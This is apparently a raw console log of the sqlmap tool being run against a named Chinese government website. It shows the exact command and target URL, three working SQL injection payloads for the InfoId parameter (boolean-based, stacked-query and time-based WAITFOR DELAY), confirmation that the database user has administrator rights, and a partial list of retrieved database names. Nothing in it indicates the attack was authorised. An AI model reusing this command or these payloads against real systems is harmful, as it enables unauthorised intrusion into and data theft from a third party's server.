 D:\sqlmap>sqlmap.py -u "http://www.fwzxshijiazhuang.gov.cn/Broadcast/BroadcastVi
ew.aspx?InfoId=00388&type=infozxjj" --is-dba --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:10:01
[11:10:01] [INFO] resuming back-end DBMS 'microsoft sql server'
[11:10:01] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: InfoId
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: InfoId=00388' AND 3527=3527 AND 'wDKI'='wDKI&type=infozxjj
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: InfoId=00388'; WAITFOR DELAY '0:0:5'--&type=infozxjj
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: InfoId=00388' WAITFOR DELAY '0:0:5'--&type=infozxjj
---
[11:10:01] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[11:10:01] [INFO] testing if current user is DBA
[11:10:02] [WARNING] reflective value(s) found and filtering out
current user is DBA:    True
[11:10:02] [INFO] fetching database names
[11:10:02] [INFO] fetching number of databases
[11:10:02] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[11:10:02] [INFO] retrieved: 9
[11:10:07] [INFO] retrieved: BizTalkHwsDb
[11:10:55] [INFO] retrieved: Emonitor
[11:11:16] [INFO] retrieved: master